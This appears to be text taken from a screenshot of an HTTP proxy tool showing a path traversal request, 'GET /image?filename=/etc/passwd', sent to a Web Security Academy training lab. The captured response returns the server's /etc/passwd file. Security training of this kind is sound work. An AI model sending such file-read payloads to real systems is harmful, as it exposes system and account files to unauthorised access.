 1 GET /image?filename=/etc/passwd HTTP/2
2 Host:
0ad500ec0372ba9f815a57f4003b0010.web-security-academy.net
3 Cookie: session=RclogBJqdthUlFL4NX8attsrNpThfEnZ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:130.0)
Gecko/20100101 Firefox/130.0
5 Accept:
image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8
,*/*;q=0.5
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ad500ec0372ba9f815a57f4003b0010.web-security-acade
my.net/product?productId=1
9 Sec-Fetch-Dest: image
0 Sec-Fetch-Mode: no-cors
1 Sec-Fetch-Site: same-origin
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin